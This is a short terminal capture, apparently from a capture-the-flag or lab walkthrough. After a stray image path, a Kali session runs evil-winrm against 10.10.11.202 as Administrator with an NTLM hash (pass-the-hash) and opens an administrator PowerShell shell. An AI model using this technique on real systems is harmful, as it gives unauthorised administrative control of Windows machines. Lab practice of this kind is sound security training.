 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i 10.10.11.202 -u Administrator -H "A52F78E4C751E5F5E17E1E9F3E58F4EE"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>